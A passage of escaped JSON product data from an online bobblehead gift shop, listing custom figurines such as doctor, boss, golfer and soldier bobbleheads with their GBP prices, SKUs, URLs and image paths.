Person\"},\"id\":\"45097945334033\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-4-6.jpg?v=1683453637\"},\"sku\":\"BG660\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Captain Bobblehead Doll With Rudder\",\"vendor\":\"BobbleGifts\",\"id\":\"7554801369245\",\"untranslatedTitle\":\"Custom Captain Bobblehead Doll With Rudder\",\"url\":\"\/products\/custom-captain-bobblehead-doll-with-rudder\",\"type\":\"1 Person\"},\"id\":\"42828428148893\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_8363-1.jpg?v=1662284457\"},\"sku\":\"BG578\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":75.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead with \\\"BEST DAD EVER\\\"\",\"vendor\":\"BobbleGifts\",\"id\":\"9470555291921\",\"untranslatedTitle\":\"Custom Bobblehead with \\\"BEST DAD EVER\\\"\",\"url\":\"\/products\/custom-bobblehead-with-best-dad-ever\",\"type\":\"Father's Day\"},\"id\":\"48759075504401\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7271.jpg?v=1712757674\"},\"sku\":\"BG7271\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Male Software Engineer with Computer\",\"vendor\":\"BobbleGifts\",\"id\":\"8355019030801\",\"untranslatedTitle\":\"Custom Bobblehead Male Software Engineer with Computer\",\"url\":\"\/products\/custom-bobblehead-male-software-engineer-with-computer\",\"type\":\"1 Person\"},\"id\":\"45097938780433\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG649.jpg?v=1683453600\"},\"sku\":\"BG649\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Female Boss Working With Laptop\",\"vendor\":\"BobbleGifts\",\"id\":\"8462713028881\",\"untranslatedTitle\":\"Custom Bobblehead Female Boss Working With Laptop\",\"url\":\"\/products\/custom-bobblehead-female-boss-working-with-laptop\",\"type\":\"Business\"},\"id\":\"45404809986321\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7.jpg?v=1685705064\"},\"sku\":\"BG675\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Office Bobblehead For Boss\",\"vendor\":\"bobblegifts\",\"id\":\"6956020236445\",\"untranslatedTitle\":\"Custom Office Bobblehead For Boss\",\"url\":\"\/products\/custom-office-bobblehead-for-boss\",\"type\":\"1 Person\"},\"id\":\"40827790786717\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/12-CustomOfficeBobbleheadForFather_Boss_Manager_Boyfriend_HusbandCustomBobbleheadsForFather_sDay_Boss_Day_Anniversary_Birthday.jpg?v=1630142612\"},\"sku\":\"BG395\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Male Boss Working with Computer Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"8462716961041\",\"untranslatedTitle\":\"Male Boss Working with Computer Custom Bobblehead\",\"url\":\"\/products\/male-boss-working-with-computer-custom-bobblehead\",\"type\":\"Business\"},\"id\":\"45404816277777\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7-8.jpg?v=1685705075\"},\"sku\":\"BG678\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Golf Business Man Sportswear\",\"vendor\":\"bobblegifts\",\"id\":\"8355019194641\",\"untranslatedTitle\":\"Custom Bobblehead Golf Business Man Sportswear\",\"url\":\"\/products\/custom-bobblehead-golf-business-man-sportswear\",\"type\":\"1 Person\"},\"id\":\"45097941172497\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-4-2.jpg?v=1683453614\"},\"sku\":\"BG653\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":64.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Guitar Lovers Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"8081877369105\",\"untranslatedTitle\":\"Custom Guitar Lovers Bobblehead\",\"url\":\"\/products\/custom-guitar-lovers-bobblehead\",\"type\":\"1 Person\"},\"id\":\"44246241116433\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG361-A2.jpg?v=1711791261\"},\"sku\":\"BG361-UKA2\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Holding Two Bottles Of Wine\",\"vendor\":\"bobblegifts\",\"id\":\"6956023251101\",\"untranslatedTitle\":\"Custom Bobblehead Holding Two Bottles Of Wine\",\"url\":\"\/products\/custom-bobblehead-holding-two-bottles-of-wine\",\"type\":\"1 Person\"},\"id\":\"40827840561309\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomBobbleheadHoldingTwoBottlesOfWine_CoolPresentForHim_GreatChristmasGiftForYourBoyfriend_CustomFiguresOfYourself.jpg?v=1630142740\"},\"sku\":\"BG362\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Bobblehead Doll for Music Lovers with Guitar\",\"vendor\":\"bobblegifts\",\"id\":\"7374369587357\",\"untranslatedTitle\":\"Bobblehead Doll for Music Lovers with Guitar\",\"url\":\"\/products\/bobblehead-doll-for-music-lovers-with-guitar\",\"type\":\"1 Person\"},\"id\":\"42279770030237\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651321801\"},\"sku\":\"BG494\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Taekwondo Bobblehead Figurines\",\"vendor\":\"bobblegifts\",\"id\":\"6956023414941\",\"untranslatedTitle\":\"Custom Taekwondo Bobblehead Figurines\",\"url\":\"\/products\/custom-taekwondo-bobblehead-figurines\",\"type\":\"1 Person\"},\"id\":\"40827843707037\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomTaekwondoBobbleheadFigurines_ChristmasKongfuFelmaleBobbleHeadGift_PersonalizedSportsBobblehead_CreateYourOwnBobblehead.jpg?v=1630142755\"},\"sku\":\"BG358\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":49.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Casual Man From Photos\",\"vendor\":\"bobblegifts\",\"id\":\"6956023349405\",\"untranslatedTitle\":\"Custom Bobblehead Casual Man From Photos\",\"url\":\"\/products\/custom-bobblehead-casual-man-from-photos\",\"type\":\"1 Person\"},\"id\":\"40827842166941\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomBeardBobbleheadsFromPhotos_FullyCustomBobbleheadFigurinePersonalizedGiftsValentine_sDayGift_BoyfriendGift.jpg?v=1630142748\"},\"sku\":\"BG360\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead with Laptop and Dumbbell\",\"vendor\":\"BobbleGifts\",\"id\":\"10518125838609\",\"untranslatedTitle\":\"Custom Bobblehead with Laptop and Dumbbell\",\"url\":\"\/products\/custom-bobblehead-with-laptop-and-dumbbell\",\"type\":\"Business\"},\"id\":\"51862578069777\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7363.jpg?v=1753927547\"},\"sku\":\"BG7358\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead \\\"BEST BOSS EVER\\\"\",\"vendor\":\"BobbleGifts\",\"id\":\"10042437730577\",\"untranslatedTitle\":\"Custom Bobblehead \\\"BEST BOSS EVER\\\"\",\"url\":\"\/products\/custom-bobblehead-best-boss-ever-1\",\"type\":\"Business\"},\"id\":\"50241225982225\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7293.jpg?v=1725001883\"},\"sku\":\"BG7293\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":64.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Man Sitting On The Sofa Bobbleheads\",\"vendor\":\"bobblegifts\",\"id\":\"6956023120029\",\"untranslatedTitle\":\"Custom Man Sitting On The Sofa Bobbleheads\",\"url\":\"\/products\/custom-man-sitting-on-the-sofa-bobbleheads\",\"type\":\"1 Person\"},\"id\":\"40827838267549\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomFatherBobbleheadsOldManSittingOnTheSofa_UniqueFather_sDayGifts_Boss_sDayGifts_PersonalisedGiftsForMen.jpg?v=1630142730\"},\"sku\":\"BG365\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":64.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Cheap Custom Bobbleheads Race Car\",\"vendor\":\"bobblegifts\",\"id\":\"6956022628509\",\"untranslatedTitle\":\"Cheap Custom Bobbleheads Race Car\",\"url\":\"\/products\/cheap-custom-bobbleheads-race-car\",\"type\":\"1 Person\"},\"id\":\"40827827683485\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/17-CustomizedBobbleheadWithF1ChequeredFlag_CustomMadeCarRacerBobbleheads_GreatGiftsForF1Racer_CheapCustomBobbleheadsRaceCar.jpg?v=1630142708\"},\"sku\":\"BG374\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Orthopedic Surgeon\",\"vendor\":\"bobblegifts\",\"id\":\"10042444415249\",\"untranslatedTitle\":\"Custom Bobblehead Orthopedic Surgeon\",\"url\":\"\/products\/custom-bobblehead-orthopedic-surgeon\",\"type\":\"Doctor\"},\"id\":\"50241244987665\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7314.jpg?v=1725001985\"},\"sku\":\"BG7314\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Funny Bobblehead Unclogging The Toilet\",\"vendor\":\"BobbleGifts\",\"id\":\"10042442776849\",\"untranslatedTitle\":\"Custom Funny Bobblehead Unclogging The Toilet\",\"url\":\"\/products\/custom-funny-bobblehead-unclogging-the-toilet\",\"type\":\"1 Person\"},\"id\":\"50241239548177\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7309.jpg?v=1725001958\"},\"sku\":\"BG7309\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Taekwondo Athlete Custom Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"9371334607121\",\"untranslatedTitle\":\"Taekwondo Athlete Custom Bobblehead Doll\",\"url\":\"\/products\/taekwondo-athlete-custom-bobblehead-doll\",\"type\":\"Sport\"},\"id\":\"48491224695057\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG716.jpg?v=1710644707\"},\"sku\":\"BG716\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":103.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Heart Couple Bobblehead Craft\",\"vendor\":\"bobblegifts\",\"id\":\"6955929043101\",\"untranslatedTitle\":\"Heart Couple Bobblehead Craft\",\"url\":\"\/products\/heart-couple-bobblehead-craft\",\"type\":\"2 Persons\"},\"id\":\"40827270037661\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1.jpg?v=1630139797\"},\"sku\":\"BG323\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Funny Man On The Toilet Custom Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"8355019129105\",\"untranslatedTitle\":\"Funny Man On The Toilet Custom Bobblehead\",\"url\":\"\/products\/funny-man-on-the-toilet-custom-bobblehead\",\"type\":\"1 Person\"},\"id\":\"45097939992849\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG651.png?v=1683453607\"},\"sku\":\"BG651\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Judge Bobblehead Custom\",\"vendor\":\"bobblegifts\",\"id\":\"7330397028509\",\"untranslatedTitle\":\"Judge Bobblehead Custom\",\"url\":\"\/products\/judge-bobblehead-custom\",\"type\":\"1 Person\"},\"id\":\"42143953485981\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/AU1256.jpg?v=1648364902\"},\"sku\":\"BG460\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Soccer Lover Bobblehead Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"9371342307601\",\"untranslatedTitle\":\"Soccer Lover Bobblehead Gift\",\"url\":\"\/products\/soccer-lover-bobblehead-gift\",\"type\":\"1 Person\"},\"id\":\"48491235836177\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/9-1.jpg?v=1710644735\"},\"sku\":\"BG586\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead for Women – Work Style with Coffee Mug\",\"vendor\":\"BobbleGifts\",\"id\":\"10518125543697\",\"untranslatedTitle\":\"Custom Bobblehead for Women – Work Style with Coffee Mug\",\"url\":\"\/products\/custom-bobblehead-for-women-work-style-with-coffee-mug\",\"type\":\"Business\"},\"id\":\"51862574268689\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/POD-25-2-3.jpg?v=1753927510\"},\"sku\":\"BG7357\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Nurse Bobblehead with Syringe\",\"vendor\":\"bobblegifts\",\"id\":\"10042444972305\",\"untranslatedTitle\":\"Custom Nurse Bobblehead with Syringe\",\"url\":\"\/products\/custom-nurse-bobblehead-with-syringe\",\"type\":\"Doctor\"},\"id\":\"50241246822673\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7316.jpg?v=1725001996\"},\"sku\":\"BG7316\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Elegant Lady Bobblehead Sitting on High Heels\",\"vendor\":\"BobbleGifts\",\"id\":\"10042444710161\",\"untranslatedTitle\":\"Custom Elegant Lady Bobblehead Sitting on High Heels\",\"url\":\"\/products\/custom-elegant-lady-bobblehead-sitting-on-high-heels\",\"type\":\"Business\"},\"id\":\"50241245937937\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7315.jpg?v=1725001991\"},\"sku\":\"BG7315\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":63.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Business Man Bobblehead with Suit\",\"vendor\":\"BobbleGifts\",\"id\":\"8462717452561\",\"untranslatedTitle\":\"Custom Business Man Bobblehead with Suit\",\"url\":\"\/products\/custom-business-man-bobblehead-with-suit\",\"type\":\"Business\"},\"id\":\"45404819063057\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-7-7.jpg?v=1685705081\"},\"sku\":\"BG683\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Beautiful Doctor Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7393641201821\",\"untranslatedTitle\":\"Beautiful Doctor Bobblehead Doll\",\"url\":\"\/products\/beautiful-doctor-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"42356233502877\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1.jpg?v=1653124490\"},\"sku\":\"BG511\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":71.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Bobblehead Gift for Fishing Dads\",\"vendor\":\"bobblegifts\",\"id\":\"7393640775837\",\"untranslatedTitle\":\"Bobblehead Gift for Fishing Dads\",\"url\":\"\/products\/bobblehead-gift-for-fishing-dads\",\"type\":\"1 Person\"},\"id\":\"42356229275805\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/UK1171.jpg?v=1653124462\"},\"sku\":\"BG505\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Male Soldier Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"10230590996753\",\"untranslatedTitle\":\"Custom Male Soldier Bobblehead\",\"url\":\"\/products\/custom-male-soldier-bobblehead\",\"type\":\"1 Person\"},\"id\":\"50953170452753\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7323.jpg?v=1737981659\"},\"sku\":\"BG7323\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Female Bobblehead - BEST BOSS\",\"vendor\":\"BobbleGifts\",\"id\":\"10061448216849\",\"untranslatedTitle\":\"Custom Female Bobblehead - BEST BOSS\",\"url\":\"\/products\/custom-female-bobblehead-best-boss\",\"type\":\"Business\"},\"id\":\"50302089167121\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7320.jpg?v=1726055730\"},\"sku\":\"BG7320\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":54.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Female Doctor Bobblehead from Photo\",\"vendor\":\"bobblegifts\",\"id\":\"8085186412817\",\"untranslatedTitle\":\"Custom Female Doctor Bobblehead from Photo\",\"url\":\"\/products\/custom-female-doctor-bobblehead-from-photo\",\"type\":\"1 Person\"},\"id\":\"44254130995473\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1055a_a244013c-06f6-484b-8924-4ec6416b0894.jpg?v=1671775868\"},\"sku\":\"BG321-UKA3\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":52.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Female Soldier Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"6956019974301\",\"untranslatedTitle\":\"Custom Female Soldier Bobblehead\",\"url\":\"\/products\/custom-female-soldier-bobblehead\",\"type\":\"1 Person\"},\"id\":\"40827783184541\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/1177.jpg?v=1630142592\"},\"sku\":\"BG411\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Super Doctor Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"8262900416785\",\"untranslatedTitle\":\"Custom Super Doctor Bobblehead Doll\",\"url\":\"\/products\/custom-super-doctor-bobblehead-doll\",\"type\":\"Doctor Bobblehead\"},\"id\":\"44831728795921\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_3440.jpg?v=1680181669\"},\"sku\":\"BG617\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":62.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead Gifts For Swimming Champion\",\"vendor\":\"BobbleGifts\",\"id\":\"9603527049489\",\"untranslatedTitle\":\"Custom Bobblehead Gifts For Swimming Champion\",\"url\":\"\/products\/custom-bobblehead-gifts-for-swimming-champion\",\"type\":\"1 Person\"},\"id\":\"49072489038097\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7264.jpg?v=1714870371\"},\"sku\":\"BG7264\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":56.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Happy Golf Business Man Personalized Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"8355019325713\",\"untranslatedTitle\":\"Happy Golf Business Man Personalized Bobblehead\",\"url\":\"\/products\/happy-golf-business-man-personalized-bobblehead\",\"type\":\"1 Person\"},\"id\":\"45097942941969\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/PD-4-5.jpg?v=1683453623\"},\"sku\":\"BG656\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Personalized Bobblehead Phone Holder\",\"vendor\":\"BobbleGifts\",\"id\":\"10627843195153\",\"untranslatedTitle\":\"Personalized Bobblehead Phone Holder\",\"url\":\"\/products\/personalized-bobblehead-phone-holder\",\"type\":\"Business\"},\"id\":\"52494529233169\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7377_1.jpg?v=1760013921\"},\"sku\":\"BG7377\",\"title\":\"One Size \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"One Size \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Personalized Bobblehead with \\\"World's Best Boss\\\" Mug\",\"vendor\":\"BobbleGifts\",\"id\":\"10518124921105\",\"untranslatedTitle\":\"Personalized Bobblehead with \\\"World's Best Boss\\\" Mug\",\"url\":\"\/products\/personalized-bobblehead-with-worlds-best-boss-mug\",\"type\":\"Business\"},\"id\":\"51862567125265\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7346-1_772a5a09-b077-40da-a8ff-a834c4d274cf.png?v=1761903863\"},\"sku\":\"BG7346\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":66.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Bobblehead with Eye Chart\",\"vendor\":\"bobblegifts\",\"id\":\"9470541627665\",\"untranslatedTitle\":\"Custom Bobblehead with Eye Chart\",\"url\":\"\/products\/custom-bobblehead-with-eye-chart\",\"type\":\"Doctor\"},\"id\":\"48759045226769\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7269.jpg?v=1712757149\"},\"sku\":\"BG7269\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":116.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Couple Bobblehead with “LOVE”\",\"vendor\":\"BobbleGifts\",\"id\":\"9106024464657\",\"untranslatedTitle\":\"Custom Couple Bobblehead with “LOVE”\",\"url\":\"\/products\/custom-couple-bobblehead-with-love\",\"type\":\"Couple\"},\"id\":\"47948521963793\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/files\/BG7245.jpg?v=1705322576\"},\"sku\":\"BG7245\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":59.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Custom Male Doctor Business Card Holder Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"8262900842769\",\"untranslatedTitle\":\"Custom Male Doctor Business Card Holder Bobblehead\",\"url\":\"\/products\/custom-male-doctor-business-card-holder-bobblehead\",\"type\":\"Doctor 